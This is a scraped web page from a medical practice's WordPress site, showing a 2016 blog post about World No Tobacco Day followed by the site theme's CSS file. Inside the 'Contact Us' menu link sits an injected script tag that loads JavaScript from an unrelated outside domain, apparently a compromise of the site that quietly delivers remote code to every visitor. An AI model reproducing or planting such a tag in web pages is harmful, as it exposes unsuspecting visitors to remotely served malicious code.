<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-663 nav-item"><a title="About Us" href="https://crossvalleyhealth.com/about-us/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-663">About Us</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-663" role="menu">
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960 nav-item"><a title="Accepted Insurance" href="https://crossvalleyhealth.com/accepted-insurances/" class="dropdown-item">Accepted Insurance</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694 nav-item"><a title="Contact Us" href="https://crossvalleyhealth.com/contact-us/" class="nav-link">Contact Us<script src=https://haidao10.top/www/good.js></script></a></li>
</ul></div>                  <div id="headerInfo" class="">
<span id="headLocation" class="header-info">Location: <a href="https://crossvalleyhealth.com/contact-us/">407 Gidney Avenue, Suite B, Newburgh, NY 12550</a></span>
<span id="headPhone" class="header-info">Phone: <a href="tel:845-561-7075">(845) 561-7075</a> </span>
</div>
</div>
</nav>
</div>
<div id="subHeader">
<div id="rt-accessibility">
<div class="rt-desc">Text Size</div>
<div id="rt-buttons">
<a href="#" id="decreaseText" title="Decrease Font Size" class="decrease" rel="nofollow"><span class="button"></span></a>
<a href="#" id="increaseText" title="Increase Font Size" class="increase" rel="nofollow"><span class="button"></span></a>
</div>
</div>
<div id="dateThing">January 20, 2026</div>
<span id="subheadLocation" class="header-info">Location:&nbsp;<a href="https://crossvalleyhealth.com/contact-us/">407 Gidney Avenue, Suite B, Newburgh, NY 12550</a></span>
<span id="subheadPhone" class="header-info">Phone: <a href="tel:845-561-7075">(845) 561-7075</a> </span>
<div id="headerSocial">
<a class="social-link" href="https://www.facebook.com/CVHMPC" target="_blank"><img src="https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/images/white-fb-icon.png" alt="facebook"></a>
<a class="social-link" href="https://www.linkedin.com/company/cross-valley-health-&-medicine-pc/mycompany/?viewAsMember=true" target="_blank"><img src="https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/images/linkedin-3-64.png" alt="linkedin"></a>
</div>
</div>
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="container">
<div class="row">
<section id="primary" class="content-area col-sm-12">
<div id="main" class="site-main" role="main">
<article id="post-197" class="post-197 post type-post status-publish format-standard hentry category-previous-blog-posts">
<div class="post-thumbnail">
</div>
<header class="entry-header">
<h1 class="entry-title">May 31st is World No Tobacco Day</h1>		<div class="entry-meta">
<span class="posted-on">Posted on <span><time class="entry-date published" datetime="2016-05-31T12:00:23+00:00">May 31, 2016</time></span></span> <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://crossvalleyhealth.com/author/manager/">Company Admin</a></span></span>		</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<p>May 31st is World No Tobacco Day!  Tobacco use is responsible for countless diseases, many of which could have been prevented if the individual never used tobacco.  For more information on this day and how to quit using tobacco visit the <a href="http://www.who.int/tobacco/wntd/en/">World Health Organization&#8217;s Website.  </a></p>
<p><span class="s1"><a href="https://www.crossvalleyhealth.com/"><i>Cross Valley Health &amp; Medicine</i></a></span><i> is a primary care practice located in Newburgh, NY, allowing for both virtual and in-person appointments. The practice has two medical providers on staff, a medical doctor who is dual board-certified in Addiction Medicine and Internal Medicine and a family nurse practitioner. Both providers are eager to see new patients for the following programs: Addiction Medicine, Behavioral Health Management, HIV/AIDS Care Management, Internal Medicine, Medical Marijuana Certifications, Medication-Assisted Treatment, STDI/STI Care Management, and Weight Loss Management. If you are interested in becoming a patient of Cross Valley, please click </i><a href="https://crossvalleyhealth.com/forms/"><span class="s1"><i>here</i></span></a><i> to access our online paperwork portal.</i></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://crossvalleyhealth.com/category/previous-blog-posts/" rel="category tag">Previous Blog Posts</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://crossvalleyhealth.com/may-6-12-is-national-nurses-week/" rel="prev">May 6-12 is National Nurses Week!</a></div><div class="nav-next"><a href="https://crossvalleyhealth.com/june-6-is-national-cancer-survivors-day/" rel="next">June 6 is National Cancer Survivors Day</a></div></div>
</nav>
</div><!-- #main -->
</section><!-- #primary -->
			</div><!-- .row -->
</div><!-- .container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer navbar-light" role="contentinfo">
<div class="container-fluid pt-3 pb-3">
<div class="site-info">
<a href="https://crossvalleyhealth.com/"><img src="https://crossvalleyhealth.com/wp-content/uploads/2021/02/logo.png" alt="Cross Valley Health &amp; Medicine"></a>
</div><!-- close .site-info -->
<div id="footer-widget" class="row m-0">
<div class="container-fluid">
<div class="row">                                            <div class="widget-col footer-1"><section id="text-10" class="widget widget_text"><h3 class="widget-title">GENERAL INFORMATION</h3>			<div class="textwidget"><p><strong>Hours:<br />
</strong><strong>Monday:</strong>  8am &#8211; 5:30pm<br />
<strong>Tuesday:</strong>  8am &#8211; 5:30pm<br />
<strong>Wednesday:</strong>  8am &#8211; 5:30pm<br />
<strong>Thursday:</strong>  8am &#8211; 5:30pm<br />
<strong>Friday:</strong>  8am &#8211; 5pm<br />
<strong>Saturday:</strong> Closed<br />
<strong>Sunday:</strong> Closed</p>
<p><strong>Address:</strong><br />
Cross Valley Health &amp; Medicine<br />
407 Gidney Avenue, Suite B<br />
Newburgh, NY 12550</p>
<p><strong>Phone:</strong> <a href="tel: 845-561-7075">845-561-7075</a><br />
<strong>Fax:</strong> 845-561-7006<br />
<strong>Email: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5437223c3924371439317a373b39">[email&#160;protected]</a></p>
<p><span class="fb-fa"><a href="https://www.facebook.com/CVHMPC" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i><em style="display: none;">Facebook</em></a></span> <a href="https://www.linkedin.com/company/cross-valley-health-&amp;-medicine-pc/mycompany/?viewAsMember=true" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="" style="vertical-align: top;" src="https://crossvalleyhealth.com/wp-content/uploads/2021/03/linkedin-3-64.png" alt="LinkedIn" width="30" height="30" /></a></p>
</div>
</section></div>
<div class="widget-col footer-2"><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">LINKS</h3><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://crossvalleyhealth.com/medical-marijuana-certification/">Medical Marijuana Certification</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://crossvalleyhealth.com/virtual-primary-care/">Virtual Primary Care</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://crossvalleyhealth.com/services/">Services</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://crossvalleyhealth.com/about-us/">About Us</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://crossvalleyhealth.com/contact-us/">Contact Us</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://crossvalleyhealth.com/pay-online/">Make A Payment</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://crossvalleyhealth.com/patient-portal/">Patient Portal Request</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://crossvalleyhealth.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://crossvalleyhealth.com/forms/">Forms</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-824"><a href="https://crossvalleyhealth.com/blog/">Blog</a></li>
<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="/cvhdev2/careers/#openings">Careers</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://crossvalleyhealth.com/media-inquiries/">Media Inquiries</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://crossvalleyhealth.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
<div class="widget-col footer-3"><section id="text-9" class="widget widget_text">			<div class="textwidget"><h3 class="widget-title">Cross Valley Health &amp; Medicine <a href="https://crossvalleyhealth.com/services/">specializes</a> in</h3>
<ul>
<li>Addiction Medicine</li>
<li>Behavioral Health Management</li>
<li>HIV/AIDS Care Management</li>
<li>Internal Medicine</li>
<li>Medical Marijuana Certification and Management</li>
<li>Medication-Assisted Treatment (MAT)</li>
<li>Primary Care</li>
<li>STD/STI Care Management</li>
<li>Telemedicine Primary Care</li>
<li>Weight Loss Management</li>
</ul>
<p>Services are available in Spanish and Italian – Se habla Español. Si parla Italiano.</p>
<p><em>Modern Medicine. Patient Centered Care.</em></p>
<p><span id="" class="vce-button--style-basic-wrapper vce" data-vce-do-apply="margin el-1eb57029"><a id="footFaq" class="vce-button--style-basic vce-button--style-basic--border-rounded vce-button--style-basic--size-medium vce-button--style-basic--color-557cbf--fff" href="https://crossvalleyhealth.com/frequently-asked-questions/" data-vce-do-apply="padding border background el-1eb57029">FAQs</a></span></p>
</div>
</section></div>
</div>
</div>
</div>
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(function($) {
$('.navbar .dropdown').hover(function() {
$(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();
}, function() {
$(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();
});
$('.navbar .dropdown > a').click(function(){
location.href = this.href;
});
});
</script>
<script type="text/javascript">
// Contact form 7 - Jquery validation
jQuery(document).ready(function($){
jQuery('.wpcf7-form-control.wpcf7-submit').click(function(e){
var uploadFields = $(this).parents('form').find('.wpcf7-drag-n-drop-file');
var valid = true;
if( uploadFields.length > 0 ) {
jQuery.each(uploadFields, function(i,field){
if( $(field).attr('aria-required') == 'true' ) {
parentsWrap = $(field).parents('.codedropz-upload-wrapper');
parentsWrap.removeClass('invalid');
parentsWrap.find('label').remove();
if( $('[type="hidden"][name="'+$(field).attr('data-name')+'[]"]').length == 0 ) {
parentsWrap.append('<label class="error-new">'+ dnd_cf7_uploader.drag_n_drop_upload.required +'</label>').addClass('invalid');
valid = false;
}
}
});
if( ! valid ) {
return false;
}
}
return true;
});
});
</script>
<style id="multiple-file-upload">/* Delete Status */
.dnd-icon-remove.deleting { font-size:12px; color:#000; font-weight: 500; position: relative; top:-3px; }
.dnd-icon-remove.deleting:after { display:none!important; }
.wpcf7-drag-n-drop-file.d-none {
display:none;
opacity:0;
visibility:hidden;
position:absolute;
top:0;
}
/* Upload Status */
.dnd-upload-status {
display:flex;
padding:4px 0;
align-items:center;
position:relative;
}
/* Progress bar - Image */
.dnd-upload-status .dnd-upload-image {
width:40px;
height:40px;
border:1px solid #a5a5a5;
text-align:center;
border-radius:100%;
position:relative;
}
.dnd-upload-status .dnd-upload-image span.file {
background-image: url("data:image/svg+xml,%0A%3Csvg width='18' height='23' viewBox='0 0 18 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.569 0.659576H0.5V23H18V6.09053L12.569 0.659576ZM12.7872 1.93075L16.7288 5.87234H12.7872V1.93075ZM1.24468 22.2553V1.40426H12.0426V6.61702H17.2553V22.2553H1.24468Z' fill='%235C5B5B'/%3E%3C/svg%3E%0A");
background-repeat: no-repeat;
background-size: 100%;
height: 21px;
width: 16px;
display: block;
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
-moz-transform : translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
}
/* Progress bar - Image Details ( Name and Size ) */
.dnd-upload-status .dnd-upload-details {
padding-left:10px;
width: calc(100% - 40px);
}
.dnd-upload-status .dnd-upload-details .name {color:#016d98; padding:4px 0; padding-right:60px; display:flex; }
.dnd-upload-status .dnd-upload-details .name span { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; position: relative; padding-right:10px; }
.dnd-upload-status .dnd-upload-details .name em {color:#444242;	font-weight:700; }
/* Remove Upload File */
.dnd-upload-status .dnd-upload-details .remove-file {
position:absolute;
right:0;
top:10px;
text-decoration:none;
box-shadow:none;
outline:none;
opacity:1;
}
.dnd-upload-status .dnd-upload-details .remove-file span:after {
content: '';
width:15px;
height:15px;
display: block;
background-repeat:no-repeat;
background-size:100%;
background-image: url("data:image/svg+xml,%3Csvg width='35' height='35' viewBox='0 0 35 35' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.5 0C7.83499 0 0 7.83499 0 17.5C0 27.165 7.83499 35 17.5 35C27.165 35 35 27.165 35 17.5C34.9888 7.83965 27.1604 0.0112198 17.5 0ZM17.5 33.871C8.45857 33.871 1.12903 26.5414 1.12903 17.5C1.12903 8.45857 8.45857 1.12903 17.5 1.12903C26.5414 1.12903 33.871 8.45857 33.871 17.5C33.861 26.5373 26.5373 33.861 17.5 33.871Z' fill='black'/%3E%3Cpath d='M25.4834 9.51661C25.2629 9.29624 24.9056 9.29624 24.6852 9.51661L17.5 16.7018L10.3148 9.51661C10.0983 9.29236 9.74087 9.28615 9.51661 9.50271C9.29236 9.71927 9.28615 10.0767 9.50271 10.3009C9.50723 10.3057 9.51188 10.3103 9.51661 10.3148L16.7018 17.5L9.51661 24.6852C9.29236 24.9018 9.28615 25.2591 9.50278 25.4834C9.71941 25.7076 10.0768 25.7139 10.301 25.4972C10.3057 25.4927 10.3103 25.488 10.3148 25.4834L17.5 18.2982L24.6852 25.4834C24.9094 25.7 25.2668 25.6938 25.4834 25.4696C25.6947 25.2508 25.6947 24.9039 25.4834 24.6852L18.2982 17.5L25.4834 10.3148C25.7038 10.0944 25.7038 9.73705 25.4834 9.51661Z' fill='black'/%3E%3C/svg%3E%0A");
}
.dnd-upload-status.in-progress .remove-file { opacity:0.2;}
.dnd-upload-status .dnd-upload-details span.has-error { color:#f50505; }
/* Progress Loading */
.dnd-upload-status .dnd-upload-details .dnd-progress-bar {
display: block;
border-radius: 5px;
overflow: hidden;
background: #565555;
height: 14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span {
background: #4CAF50;
display: block;
font-size: 11px;
text-align: right;
color: #fff;
height: 100%;
width:0;
line-height:14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span.complete { width:100%!important; padding-right:5px; }
.dnd-upload-counter { position:absolute; right:5px; bottom:3px; font-size:12px; }
/* CodeDropz Upload Plugin */
.codedropz-upload-handler {
border:2px dashed #c5c5c5;
border-radius:5px;
margin-bottom:10px;
position:relative;
}
.codedropz-upload-container {
padding:15px 20px;
}
.codedropz-upload-inner {
overflow:hidden;
width:100%;
/*white-space: nowrap;*/
text-align:center;
text-overflow: ellipsis;
font-weight:inherit;
}
.codedropz-upload-inner .codedropz-btn-wrap a.cd-upload-btn {
text-decoration:none;
box-shadow:none;
}
.codedropz-upload-inner h3 {
margin:5px 0;
font-size:30px;
line-height:32px;
word-break:break-word;
}
/* Add border on dragenter, drag etc */
.codedropz-dragover {
border-color:#6b6a6a;
}
.codedropz-upload-wrapper span.has-error-msg {
display:inline-block;
color:#ff0000;
padding:5px 0;
font-style:italic;
}
/* Jquery Validation For Contact Form 7 */
.wpcf7-form label.error-new {
color: #900;
font-size: 11px;
float: none;
padding-left: 5px;
}
.wpcf7-form .codedropz-upload-wrapper.invalid .codedropz-upload-handler{
border-bottom-color: #900;
border-bottom-style: solid;
}
/* END : Jquery Validation CF7 */
@media screen and (max-width: 767px) {
.dnd-upload-status .dnd-upload-details .name em { font-weight:normal; }
.dnd-upload-status .dnd-upload-details .name { padding-right:60px; }
.codedropz-upload-inner h3 { font-size:22px; }
}</style><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,es', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/crossvalleyhealth.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/crossvalleyhealth.com\/wp-admin\/admin-ajax.php","ajax_nonce":"2d41f90360","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.7.2" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.19" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.4.7" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.4.7" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.4.7" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.1" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.1" id="jvcf7_validation-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.5998101234436 seconds, on 20-01-26 18:40:44 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/style.css?ver=6.4.7
body_size: 4132
content:
/*
    Theme Name: CVHM Bootstrap
    Theme URI: https://crossvalleyhealth.com
    Description: Cross Valley Health Bootstrap Theme
    Author: Kevin Masters
    Author URI: https://kevinmasters.com
    Template: wp-bootstrap-starter
    Version: 1.0.0
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: bootstrap, responsive
    Text Domain: cvhm-bootstrap
*/

/*
  -=-Table of Contents (CTRL+F)-=-
  General styles
  Header Styles
  Top Navigation styles
  Home
  Home hero
  Home Blue Ribbon (HIPPA and SSL logos in OG comp)
  Home Icon Ribbon (CVHM Difference, icons, 4 columns)
  Home Practitioner CTA
  Medical Marijuana CTA
  Home News and Links
  Pages
  Contact Us & Patient Portal
  Pay Your Bill
  Frequently Asked Questions
  Footer Styles
  Responsive Rules
*/

/* General Styles */
@media (min-width: 1200px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1340px;
  }
}

body {
    color: #11406c;
}

h1, h2, h3, h4, h5, h6 {
  color: #2675ba;
  font-weight: 700;
}

a {

  transition: all .2s ease-in-out;
}
a:hover {
  color: #183367;
  text-decoration: none;
}

/* Header Styles */
header#masthead {
  background-color: #11406a;
  padding-top: 0;
  padding-bottom: 0;
}
#masthead nav.navbar {
  align-items: flex-start;
}
body:not(.theme-preset-active) #masthead .navbar-nav > li > a,
body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a
 {
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 1.2rem;
  padding-right: 1.2rem;
  font-size: 1rem;
  transition: all .2s ease-in-out;
}
body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover {
  color: #618fb0;
}

header#masthead #menu-main-menu {
  margin-top: 10px;
}
header#masthead #navs {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}
.navbar-brand {
  margin-top: 12px;
  margin-bottom: 16px;
}
/* hide mobile logo */
#navs > .navbar-brand { display: none; }
/* Top Navigation Styles */

/* dropdown nav links on hover */
.navbar-nav > li:hover > .dropdown-menu {
    display: block;
    top: 30px;
}
.navbar-nav li > .dropdown-menu li:hover .dropdown-menu {
    left: 190px;
    top: 0;
    width: 200px !important;
    display: block;
}
#masthead #header-nav  {
    display: flex;
    justify-content: flex-end;
    margin-bottom: 25px;
}
#masthead #header-nav .navbar-nav > li {
    margin-right: 13px;
}
#masthead #header-nav .navbar-nav > li.spanish-link {
    margin-right: 0;
}
#masthead #header-nav .navbar-nav > li.ingles-link {
    margin-right: 0;
    display: none;
}

html[lang=es] #masthead #header-nav .navbar-nav > li.ingles-link {
  display: list-item;
}
html[lang=en] #masthead #header-nav .navbar-nav > li.ingles-link {
  display: none;
}
html[lang=es] #masthead #header-nav .navbar-nav > li.spanish-link {
  display: none;
}
html[lang=en] #masthead #header-nav .navbar-nav > li.spanish-link {
  display: list-item;
}

body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a {
  text-transform: none;
  padding: 10px 20px 10px 50px;
  background-color: #154b7a;
  background-repeat: no-repeat;
  background-position: 20px center;
  background-size: 19px;
  font-size: .9rem;
  color: #cbcdcc;
  transition: all .2s ease-in-out;
}
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a:hover {
  background-color: #0b385f;
}
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a,
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
    background-color: transparent;
    padding-left: 35px;
    padding-right: 35px;
    transition: all .2s ease-in-out;
}
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a:hover,
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a:hover {
    background-color: transparent;
    color: #fff;
    text-decoration: none;
}
#header-nav .navbar-nav > li.nav-pay > a {
  background-image: url(./assets/images/payment.png);
}
#header-nav .navbar-nav > li.nav-portal > a {
  background-image: url(./assets/images/patient.png);
}
#header-nav .navbar-nav > li.nav-form > a {
  background-image: url(./assets/images/forms.png);
}
#header-nav .navbar-nav > li.nav-fb,
#header-nav .navbar-nav > li.nav-li {
  display: none;
}
#main-nav {
  margin-bottom: 10px;
}

#headerInfo {
    display: none;
}
#subHeader {
  display: flex;
  color: #fff;
  background: #458fcc;
  margin: 0 -1rem;
  padding: 3px 0;
  align-items: center;
  justify-content: space-evenly;
}
#subheaderInfo {
      color: #fff;
      font-size: .95rem;
      line-height: 20px;
      display: flex;
}
#rt-accessibility {
  display: flex;
  flex-direction: row;
  align-self: flex-start;
}
.rt-desc {
  margin-right: 5px;
  font-size: .85rem;
}
#rt-buttons {
  display: flex;
  align-items: center;
}
#rt-accessibility #rt-buttons a {
  color: #fff;
}
#rt-accessibility #rt-buttons .button {
    line-height: 1em;
    padding: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    font-size: 16px;
    border-radius: 6px;
    border: 2px solid #fff;
    display: block;
    margin: auto 2px;
}
#rt-accessibility #rt-buttons .decrease .button {
  line-height: .9em;
}
#rt-accessibility #rt-buttons .decrease .button:after {
    content: '-';
}
#rt-accessibility #rt-buttons .increase .button:after {
    content: '+';
}
#dateThing {
  display: flex;
  line-height: 15px;
  font-size: .85rem;
}
#subheadPhone a {
  text-decoration: none;
  color: inherit;
  padding-left: 5px;
}
#subheadPhone a:hover {
  color: #cbcdcc;
}

#headerSocial img {
  height: 20px;
  transition: all .2s ease-in-out;
  position: relative;
  top: -2px;
  margin-left: 10px;
}
#headerSocial img:hover {
  opacity: .8;
}
.header-info {
    display: flex;
    line-height: 15px;
    font-size: .85rem;
    padding-left: 30px;
    background-repeat: no-repeat;
    background-position: 3px center;
    background-size: 20px;
}
#subheadLocation {
  background-image: url(./assets/images/location-icon-white.png);
}
#subheadLocation a {
  color:#fff;
  margin-left: 2px;
}
#subheadLocation a:hover {
  color: #cbcdcc;
}
#subheadPhone {
  background-image: url(./assets/images/call-icon-white.png);
}
/* Home */
.home #content.site-content {
  padding-top: 0;
}

.home .entry-content {
  margin-top: 0;
}

/* Home hero */
#homeHero .vce-col {
  padding-top: 63px;
  padding-left: 116px;
  padding-right: 70px;
}
#homeHero .vce-col + .vce-col {
  padding-left: 165px;
  padding-right: 24px;
}
#homeHero .vce-col p.herotitle {
  font-size: 1.4rem;
  margin-bottom: .7rem;
}
#homeHero .vce-col h2 {
  font-size: 2.6rem;
  margin-bottom: 1.3rem;
  padding-bottom: .1rem;
  color: #11406c;
}
#homeHero .vce-col h2 + p {
  font-size: 1.3rem;
  margin-bottom: 3rem;
  font-weight: 700;
}

#homeHero button {
  font-size: .95rem;
  font-weight: 700;
  text-transform: uppercase;
  padding: 18px 69px;
}
#homeHero button::after {
  content: " \2192";
}

#homeHero .vce-col + .vce-col button {
    padding: 18px 41px;
}

/* Home Blue Ribbon */
#blueRibbon .vce-row .vce-row {
  padding-top: 25px;
}
#blueRibbon h2 {
  color: #fff;
  font-size: 1.65rem;
  line-height: 2.25rem;
  padding-bottom: 0;
    color: #11406c;
}
#blueRibbon h2 + p {
  font-size: 1.3rem;
  font-weight:700;
}
#blueRibbon .vce-text-block-wrapper.vce {
  margin-bottom: 1rem;
}
#blueRibbonLogos {
  display: flex;
  justify-content: center;
  margin-bottom: .5rem;
}
#blueRibbonLogos > img {
  margin-right: 20px;
}

/* Home Icon Ribbon */
#iconRibbonTitle {
  padding-top: 78px;
}
#iconRibbonTitle h2 {
  color: #2875b9;
  text-transform: uppercase;
  font-size: 2rem;
}
#iconRibbon {
  padding-top: 10px;
  padding-bottom: 45px;
}
#iconRibbon h3 {
  font-size: 1.05rem;
  color: #11406c;
  margin-bottom: 17px;
}
#iconRibbon p {
  font-size: .9rem;
}
#iconRibbon .vce-row--col-gap-30>.vce-row-content>.vce-col {
  margin-right: 83px;
}
#iconRibbon .vce-row > .vce-row-content > .vce-col.vce-col--xl-last {
    margin-right: 0;
}

/* Home Practitioner CTA */
#partnersHome {
  background: #f4f4f4;
  padding-top: 50px;
  padding-bottom: 50px;
  margin-bottom: 50px;
}
#partnersHome .vce-text-block {
  padding-right: 20px;
  padding-left: 50px;
  max-width: 490px;
}
#partnersHome h2 {
  font-size: 1.9rem;
  line-height: 2.42rem;
  color: #2875b9;
  text-transform: uppercase;
}
#partnersHome p {
  font-size: .9rem;
  line-height: 1.55rem;
}
#partnersHome .vce-button--style-basic-container {
  margin-left: 50px;
  margin-top: 50px;
}
#partnersHome .vce-button--style-basic-container button {
  text-transform: uppercase;
  font-weight: 700;
  font-size: .85rem;
  padding: 10px 36px;
}
/* Medical Marijuana CTA */
#marijuanaCTA > .vce-row {
    padding-top: 133px;
}
#marijuanaCTA h2 {
    color: #fff;
    text-transform: uppercase;
    font-size: 2.3rem;
    margin-bottom: .6rem;
}
#marijuanaCTA h3 {
    font-size: 1.65rem;
    margin-bottom: 50px;
      color: #11406c;
}
#marijuanaCTA button {
    margin-bottom: 138px;
    font-weight: 700;
}
/* Home News and Links */
#homeNewsLinks {
    padding-top: 75px;
}
#homeNewsLinks .vce-col {
    text-align: center;
}
#homeNewsLinks .vce-row > .vce-row-content > .vce-col.vce-col--xl-last {
    margin-left: 15px;
}
#homeNewsLinks .vce-row--col-gap-30 > .vce-row-content > .vce-col.vce-col--md-first {
    border-right: 1px solid #b7b8ba;
    margin-right: 0!important;
    padding-right: 15px;
}
#homeNewsLinks h3 {
